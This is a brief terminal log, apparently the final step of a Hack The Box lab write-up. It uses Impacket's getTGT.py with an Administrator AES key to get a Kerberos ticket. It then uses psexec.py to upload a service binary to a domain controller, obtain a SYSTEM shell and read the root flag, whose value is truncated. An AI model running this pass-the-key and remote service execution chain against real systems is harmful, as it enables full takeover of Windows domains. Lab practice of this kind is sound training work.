 ❯ getTGT.py \
    -aesKey 6 3da \
    -dc-ip 192.168.37.1 htb-airways.htb/Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in Administrator.ccache

❯ export KRB5CCNAME="$PWD/Administrator.ccache"

❯ psexec.py -k -no-pass \
    -dc-ip 192.168.37.1 -target-ip 192.168.37.1 \
    htb-airways.htb/Administrator@DC01.htb-airways.htb
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.37.1.....
[*] Found writable share ADMIN$
[*] Uploading file arVEFxAi.exe
[*] Opening SVCManager on 192.168.37.1.....
[*] Creating service kxTD on 192.168.37.1.....
[*] Starting service kxTD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.33822]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32> whoami
nt authority\system

C:\Windows\System32> cd /d C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 0C9B-0AC3

 Directory of C:\Users\Administrator\Desktop

11/24/2026  02:25 AM    <DIR>          .
09/03/2026  12:29 AM    <DIR>          ..
11/24/2026  02:22 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,208,948,736 bytes free

C:\Users\Administrator\Desktop> type root.txt
a 4